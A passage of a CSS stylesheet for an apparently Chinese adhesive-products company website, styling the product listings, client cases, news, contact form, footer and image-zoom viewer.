	.cpaa p{width: 146px;height: 45px;line-height: 45px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin-left: 15px;float: left;}
	.cpaa p a{font-size: 20px;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 102.5%;margin-left: -1.25%;margin-top: 20px;}
	.cpc{width: 100%;}
	.cpca{width: 30.894%;margin: 0 1.2196%;margin-top: 30px;border: 2px solid #eeeff4;padding: 8px 8px 28px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 20px;color: #2d2d2d;line-height: 20px;margin-top: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 40px;height: 40px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 80px;}
	.lya{width: 100%;}
	.lya h6{text-align: center;font-size: 60px;color: #f8f8f8;font-family: Arial;line-height: 45px;text-transform: uppercase;font-weight: bold;letter-spacing: 3px;}
	.lya h5{font-size: 30px;color: #000000;font-weight: bold;text-align: center;line-height: 30px;letter-spacing: 2px;margin-top: -19px;}
	.lya h5 span{font-size: 40px;color: #e22d40;position: relative;top: 5px;}
	.lya p{text-align: center;font-size: 14px;color: #737373;line-height: 14px;margin-top: 10px;letter-spacing: 1px;}
	.lyb{width: 100%;background-image: url(../esimg/x7.jpg);height: 640px;background-size: cover;background-repeat: no-repeat;background-position: center;margin-top: 42px;padding-top: 28px;}
	.lyc{width: 50%;height: 473px;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 70px;margin-top: 55px;}
	.lyda > img{width: 44px;position: absolute;left: 8px;top: -3px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 22px;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: 210px;margin-left: 13px;margin-top: 11px;float: left;}
	.lydaa p{float: left;font-size: 20px;color: #fff;line-height: 24px;margin-left: 4px;}
	.lydab{width: 100%;margin-top: 22px;}
	.lydab p{font-size: 14px;color: #fff1f1;line-height: 24px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 88%;}
	.lyx{position: relative;z-index: 111;}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 80px;}
	.ala{width: 100%;margin-top: 30px;}
	.alb{width: 65.8333%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 19px 19px 16px 26px;border-top: none;}
	.alb_w h6{font-size: 16px;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.alb_w p{font-size: 12px;color: #717171;line-height: 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 7px;}
	.alc{width: 31.666%;}
	.alca{width: 100%;margin-bottom: 20px;}
	.alca img{width: 100%;}
	.alc_m{width: 100%;height: 64px;line-height: 64px;text-align: center;background-color: #e22d40;border-radius: 8px;margin-top: -4px;}
	.alc_m a{font-size: 20px;color: #fff;display: block;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 79px;margin-top: 96px;}
	.pja{width: 101.25%;margin-left: -0.625%;position: relative;margin-top: 49px;}
	.pjb{width: 100%;}
	.pjc{width: 32.0987%;margin: 0 0.6173%;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 33px 48px 34px 38px;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 14px;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 12px;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 16px;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 32px;}
	.pjax li{width: 10px;height: 10px;border-radius: 50%;margin: 0 11.5px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
	.pj_m{width: 210px;height: 50px;text-align: center;line-height: 50px;border: 1px solid #d6d6d6;margin: 0 auto;border-radius: 30px;background-color: #fff;position: relative;bottom: -26px;margin-top: 36px;transition: all ease 0.3s;}
	.pj_m a{font-size: 18px;color: #3c3c3c;display: block;transition: all ease 0.3s;}
	.pj_m:hover{background-color: #e22d40;}
	.pj_m:hover a{color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 116px;}
	.gya{width: 40.4166%;}
	.gyaa{width: 100%;border-left: 3px solid #e22d40;padding-left: 19px;margin-top: 7%;padding: -5px 0;}
	.gyaa p{font-size: 14px;color: #747474;line-height: 24px;}
	.gyab{width: 100%;}
	.gyab h6{font-size: 22px;color: #000000;line-height: 22px;margin-top: 5%;}
	.gyab p{width: 140px;height: 35px;line-height: 35px;text-align: center;background-color: #e22d40;margin-top: 6%;border-radius: 20px;transition: all ease 0.3s;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 820px;background-color: #fff;padding: 17px;margin-top: 30px;box-shadow: 0 0 25px 0;color: rgba(212,212,212,0.7);}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 200px;margin-right: 13px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x19.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;height: 190px;margin-top: 85px;border-top: 1px solid #e1e1e1;padding-top: 50px;overflow: hidden;}
	.bka img{width: 920px;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 91px;}
	.xwz{width: 21.666%;}
	.xwza{width: 100%;border-left: 5px solid #e22d40;padding-left: 26px;}
	.xwza h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.xwza p{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 14px;letter-spacing: 2px;}
	.xwzb{width: 100%;margin-top: 20%;}
	.xwzb p{width: 200px;height: 60px;line-height: 60px;border: 3px solid #f8f8f8;border-radius: 6px;margin-top: 21px;padding-left: 24px;transition: all ease 0.3s;}
	.xwzb p a{font-size: 18px;color: #3c3c3c;}
	.xwzb p a img{display: inline-block;margin-left: 27px;position: relative;top: -2px;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.xwy{width: 78.334%;}
	.xwya{width: 100%;}
	.xwyb{width: 33.333%;padding-left: 18px;border-left: 1px solid #e8e8e8;}
	.xwyb:nth-child(1){border: none;}
	.xwyb_t{width: 95.132%;overflow: hidden;margin-top: 28px;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_a{width: 95.132%;}
	.xwyb_a h6{font-size: 16px;color: #2f2f2f;line-height: 24px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_a p{font-size: 12px;color: #898989;line-height: 12px;margin-top: 14px;}
	.xwyb_w{width: 95.132%;margin-top: 6%;}
	.xwyb_w p{font-size: 14px;color: #494949;line-height: 20px;height: 40px;overflow: hidden;}
	.xwyb_w span{font-size: 12px;color: #6c6c6c;margin-top: 16%;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);height: 260px;background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 91px;padding-top: 71px;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 30px;color: #333333;font-weight: bold;line-height: 30px;letter-spacing: 2px;}
	.lxa p{float: right;font-size: 16px;color: #8c8c8c;line-height: 30px;}
	.lxb{width: 100%;margin-top: 38px;}
	.lxb .input1{width: 18.333%;background-color: #fff;line-height: 60px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;margin-right: 1.666%;}
	.lxb textarea{width: 41.666%;background-color: #fff;line-height: 58px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;}
	.lxb .input2{width: 17.5%;background-color: #e22d40;line-height: 60px;height: 60px;padding-left: 43px;font-size: 18px;color: #fff;text-align: left;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 31px center;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 78px;}
	.yjb{width: 29%;}
	.yjb h6{font-size: 14px;color: #fff;background-image: url(../esimg/x1.png);background-size: 48px 48px;padding-left: 58px;background-repeat: no-repeat;}
	.yjb h6 span{font-size: 22px;display: block;font-weight: bold;}
	.yjba{width: 100%;margin-top: 18px;}
	.yjba p{font-size: 13px;color: #b5b5b5;margin-top: 5px;padding-left: 12px;}
	.yjba p img{display: inline-block;margin-right: 8px;position: relative;top: 4px;opacity: 0.4;}
	.yja{}
	.yja_a{border-left: 1px solid #212121;padding: 0 0 0 18px;height: 209px;}
	.yja_a h6{line-height: 16px;}
	.yja_a h6 a{font-size: 16px;color: #fff;}
	.yja_a p{line-height: 12px;}
	.yja_aa{padding: 0 4px 0 16px;}
	.yja_aa p{min-width: 90px;}
	.yja_ab{padding: 0 12px 0 15px;}
	.yja_ab p{min-width: 78px;}
	.yja_a p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;display: block;margin-top: 20px;}
	.yja_a p a:hover{color: #fff;}
	.yjd{width: 110px;margin-top: 14px;}
	.yjd img{width: 100%;}
	.yjd p{text-align: center;font-size: 14px;color: #b5b5b5;line-height: 14px;margin-top: 13px;}
	.yjc{width: 100%;border-top: 1px solid #212121;margin-top: 76px;}
	.yjc p{font-size: 12px;color: #b5b5b5;line-height: 62px;}
	.yjc p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;}
	.yjc p span{width: 12px;display: inline-block;}
	.yjc p a:hover{color: #fff;}
	.yl{width: 100%;background-color: #fff;overflow: hidden;padding: 12px 20px;}
	.yl p{font-size: 12px;color: #747474;line-height: 22px;}
	.yl p a{font-size: 12px;color: #747474;margin-right: 6px;transition: all ease 0.3s;}
	.yl p a:hover{color: #e22d40;}
	
/*固定的悬浮窗*/
	.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
	.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar .yb_top{background: #e22d40 url(../esimg/t1.png) no-repeat;}
	.yb_bar .yb_phone{background: #e22d40 url(../esimg/t2.png) no-repeat;}
	.yb_bar .yb_QQ{text-indent: 0;background: #e22d40 url(../esimg/t3.png) no-repeat;}
	.yb_bar .yb_ercode{background: #e22d40 url(../esimg/t4.png) no-repeat;}
	.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
	.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
	.yb_QQ a:hover {color: #fff;}
	
	.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
	.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
	.zuoca img{width: 100%;}
	.zuoca:hover{margin-left: 0;}
	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.nban{width: 100%;overflow: hidden;position: relative;}
	.nban img{position: relative;width: 1700px;left: 50%;margin-left: -850px;}
	.nban p{position: absolute;width: 96%;left: 2%;bottom: 0;background-color: rgba(0,0,0,0.6);line-height: 50px;height: 50px;font-size: 14px;color: #fff;padding-left: 54px;background-image: url(../esimg/x31.png);background-repeat: no-repeat;background-position: left 22px center;}
	.nban p a{font-size: 14px;color: #fff;display: inline-block;margin-right: 20px;transition: all ease 0.3s;}
	.nban p a:hover{color: #e22d40;}
	.neiy{width: 100%;overflow: hidden;margin-top: 69px;}
	.neiyz{width: 22.5%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 26px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 20px;margin-bottom: 6px;width: 120%;}
	.neiyza p{float: left;font-size: 28px;color: #222222;font-weight: bold;line-height: 28px;}
	.neiyza img{float: right;width: 30px;margin-top: -2px;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 33px;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 20px 9px 15px 9px;}
	.neiyzba h6{line-height: 34px;padding-left: 20px;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 11px center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 18px;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 92%;margin: 0 auto;margin-top: 6px;line-height: 34px;}
	.neiyzba p a{display: block;width: 100%;border-left: 1px solid #ebebeb;font-size: 14px;color: #444444;padding-left: 20px;transition: all ease 0.3s;margin: 1.5px 0;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzc{width: 100%;border: 1px solid #dddddd;margin-top: 40px;padding: 26px 19px 13px 19px;}
	.neiyzc h6{font-size: 18px;color: #e22d40;line-height: 18px;background-image: url(../esimg/x35.png);background-repeat: no-repeat;background-position: left bottom;background-size: 100% auto;padding-bottom: 18px;}
	.neiyzca{width: 100%;margin-top: 25px;}
	.neiyzca_t{width: 100%;overflow: hidden;}
	.neiyzca_t img{width: 100%;transition: all ease 0.3s;}
	.neiyzca p{text-align: center;font-size: 16px;color: #333333;width: 92.1739%;margin: 0 auto;margin-top: 18px;padding-top: 13px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;border-top: 1px solid #eff0f5;line-height: 24px;transition: all ease 0.3s;}
	.neiyzca:hover .neiyzca_t img{transform: scale(1.05);}
	.neiyzca:hover p{color: #e22d40;}
	.neiyy{width: 74.1666%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx h1{font-size: 14px;color: #666666;transition: all ease 0.3s;display: inline-block;}
	.mbx a:hover{color: #e22d40;}
	.mbx h1:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: -15px;}
	.cpla{width: 30.8988%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 20px 8px;margin-top: 40px;margin-left: 3.6518%;}
	.cpla:nth-child(3n+1){margin-left: 0;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 91.79%;margin: 0 auto;margin-top: 19px;padding-top: 18px;border-top: 1px solid #eff0f5;}
	.cpla_w h6{font-size: 18px;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 14px;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 11px;}
	.cpla_w span{display: block;width: 105px;height: 30px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 18px;transition: all ease 0.3s;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 57px;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.tjxw{width: 100%;margin-top: 55px;border: 1px solid #ededed;padding: 22px 19px;}
	.tjxw h6{font-size: 20px;color: #e22d40;line-height: 20px;border-bottom: 1px solid #e4e4e4;padding-bottom: 20px;}
	.tjxwa{width: 100%;margin-top: 15px;position: relative;}
	.tjxwa::after{position: absolute;width: 1px;content: "";height: 86%;background-color: #e4e4e4;left: 50%;top: 7%;}
	.tjxwa_a{width: 45.294%;}
	.tjxwa_a p{float: left;width: 70%;font-size: 14px;color: #333333;line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.tjxwa_a span{float: right;font-size: 12px;color: #c2c2c2;display: block;line-height: 30px;transition: all ease 0.3s;}
	.tjxwa_a:hover p{color: #e22d40;}
	.tjxwa_a:hover span{color: #e22d40;}
	.cplx{width: 100%;margin-top: 20px;}
	.cplx img{width: 100%;}
	
/*产品详情页*/
	.neiy_cpn{background-color: #fbfbfb;margin-top: 0;padding: 65px 0 82px;}
	.cpna{width: 100%;margin: 0 auto;margin-top: 39px;background-color: #fff;padding: 30px 30px 60px;position: relative;}
	.box{width: 48.245%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 18px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 47.368%;margin-top: 1%;}
	.cpnay h1{font-size: 28px;color: #333333;line-height: 38px;border-bottom: 1px solid #cccccc;padding-bottom: 21px;}
	.cpnay > p{font-size: 14px;color: #666666;line-height: 20px;margin-top: 4%;}
	.cpnaya{width: 100%;margin-top: 6%;}
	.cpnaya a > img{width: 162px;float: left;}
	.cpnaya_a{margin-left: 24px;margin-top: 5px;}
	.cpnaya_a img{float: left;width: 38px;}
	.cpnaya_a p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;margin-top: -5px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 24px;color: #e22d40;font-weight: bold;}
	.fhlb{width: 148px;height: 40px;line-height: 40px;text-align: center;background-color: #f8f8f8;position: absolute;top: 39px;right: 30px;transition: all ease 0.3s;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 30px 30px 45px 30px;margin-top: 20px;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 22px;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 20px;}
	.table td{height: 53px;border-top: 1px solid #f0f1f4;font-size: 14px;color: #555555;width: 50%;padding-left: 19px;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 10px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 59px;}
	.cpncba{width: 105%;margin-top: 12px;}

	.cpncba p{float: left;min-width: 160px;line-height: 40px;font-size: 16px;color: #fff;text-align: center;border-radius: 15px;margin-right: 24px;background-color: #e85766;margin-top: 20px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
	.cpnd{width: 100%;margin-top: 64px;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 49px;}
	.cpndb_t{width: 50%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 60px;height: 70px;line-height: 70px;text-align: center;background-color: #e22d40;font-size: 26px;color: #fff;position: absolute;left: 30px;top: -19px;}
	.cpndb_w{width: 50%;padding: 3% 10px 0 6%;}
	.cpndb_w h6{font-size: 26px;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 14px;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 14px;color: #333333;line-height: 32px;margin-top: 4%;}
	.cpndb_w p span{color: #e22d40;}
	.cpndc .cpndb_t p{left: auto;right: 30px;}
	.cpndc .cpndb_w{padding: 47px 10px 0 40px;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 60px;padding: 29px 0 29px 27px;}
	.cpne h6{font-size: 20px;color: #000000;line-height: 20px;}
	.cpne p{font-size: 14px;color: #666666;line-height: 24px;}
	.cpne_a{width: 63%;border-right: 1px solid #e3e3e3;}
	.cpne_a p{margin-top: 20px;}
	.cpne_b{width: 33.754%;}
	.cpne_b h6{margin-bottom: -10px;}
	.cpne_b p{margin-top: 29px;}
	.cpnf{width: 100%;margin-top: 60px;}
	.cpnfa{width: 100%;margin-top: 34px;}
	.cpnfa_a{width: 47.368%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 61px;}
	.tjcpa{width: 103.5%;}
	.tjcpa .cpla{width: 21.186%;margin-right: 3.814%;margin-left: 0;margin-top: 30px;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 60px;padding: 35px 29px 45px 29px;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .mbx{margin-top: 27px;}
	.allb{width: 103.75%;margin-left: -1.875%;}
	.allba{width: 29.7188%;margin: 50px 1.8072% 0 1.8072%;border: 1px solid #dadada;padding: 26px 19px 25px 19px;}
	.allba h6{font-size: 20px;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 27px;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 14px;color: #666666;line-height: 24px;height: 48px;overflow: hidden;margin-top: 21px;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 24px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.neiy_aln{margin-top: 0;}
	.neiy_aln .commen{padding-top: 70px;}
	.aln{width: 100%;padding-bottom: 72px;}
	.alnz{width: 66.666%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 22px;}
	.alnza h1{font-size: 24px;color: #000000;line-height: 34px;}
	.alnza p{font-size: 14px;color: #999999;line-height: 14px;margin-top: 13px;}
	.alnzb{width: 90%;margin: 0 auto;margin-top: 36px;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb p{font-size: 14px;color: #666666;line-height: 30px;margin-top: 26px;}
	.alnzc{width: 100%;margin-top: 52px;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 46px;}
	.alnzd p{font-size: 12px;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 24px;}
	.alnzd p a{font-size: 12px;color: #666666;}
	.al_fh{width: 102px;height: 36px;line-height: 36px;text-align: center;border: 1px solid #dddddd;margin-top: -41px;transition: all ease 0.3s;}
	.al_fh a{font-size: 14px;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	.alny{background-color: #f8f8f8;width: 27.5%;padding: 0 20px 20px;}
	.alnya{width: 100%;}
	.alnya h6{font-size: 24px;color: #000000;line-height: 24px;}
	.alnya p{font-size: 14px;color: #999999;margin-top: 20px;line-height: 11px;text-transform: uppercase;}
	.alnyb{width: 100%;border-top: 1px solid #d1d1d1;padding-top: 22px;margin-top: 23px;}
	.alnyb h6{font-size: 18px;color: #333333;line-height: 18px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.alnyb p{font-size: 14px;color: #666666;line-height: 20px;height: 40px;overflow: hidden;margin-top: 24px;transition: all ease 0.3s;}
	.alnyb span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 20px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.alnyb:hover .allba_t img{transform: scale(1.05);}
	.alnyx{background-color: #f8f8f8;width: 27.5%;position: absolute;right: 0;top: 0;height: 100%;z-index: -1;}
	.lx_aln{margin-top: 0;}
	
/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 29px;margin-top: 40px;transition: all ease 0.3s;}
	.xwla_t{width: 33.737%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 61.5%;margin-top: 1%;}
	.xwla_w h6{font-size: 20px;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 12px;color: #999999;line-height: 12px;margin-top: 3%;transition: all ease 0.3s;}
